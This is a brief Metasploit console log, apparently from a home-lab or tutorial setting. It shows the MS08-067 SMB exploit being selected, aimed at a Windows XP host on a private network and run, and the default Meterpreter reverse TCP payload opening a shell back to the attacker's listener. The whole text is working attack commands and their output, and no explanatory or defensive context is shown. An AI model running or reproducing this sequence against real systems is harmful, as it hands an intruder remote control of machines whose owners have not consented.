 msf6 > use 35
[*] Additionally setting TARGET => Windows XP SP3 Chinese - Simplified (NX)
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.1.12
rhost => 192.168.1.12
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] 192.168.1.12:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.1.12
[*] Meterpreter session 1 opened (192.168.1.11:4444 -> 192.168.1.12:1047) at 2024-12-26 11:15:51 -0500
meterpreter >